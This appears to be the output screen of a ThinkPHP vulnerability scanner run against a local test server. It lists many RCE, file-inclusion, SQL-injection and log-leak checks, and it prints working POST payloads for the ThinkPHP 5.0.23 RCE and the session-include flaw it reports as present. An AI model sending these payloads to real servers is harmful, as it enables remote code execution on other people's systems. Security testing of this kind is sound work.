 配置 关于
URL: http://localhost:8080/ 版本: ALL 验证 Clear
路径: 导入 批量检测 Getshell
检测信息 命令执行
检测所有漏洞中......
=====================================================================
[-] 不存在ThinkPHP 2 RCE
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://localhost:8080//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 5 文件包含漏洞
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[+] 存在ThinkPHP 5 session include
Payload: http://localhost:8080//index.php?s=captcha Post:_method=__construct&method=GET&filter[]=think\__include_file&get[]=/tmp/sess_i3t18g1hofnxqrt1skaypagtx&server[]=1
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 6.x 日志泄露
[-] 不存在ThinkPHP 6 文件包含漏洞
[-] 不存在ThinkPHP 6 session文件写入
[-] 不存在ThinkPHP catch 命令执行漏洞
[-] 不存在ThinkPHP check-code sql注入漏洞
[-] 不存在ThinkPHP multi sql注入 && 信息泄露漏洞
[-] 不存在ThinkPHP orderid sql注入
[-] 不存在ThinkPHP update sql注入
[-] 不存在ThinkPHP recent_xff sql注入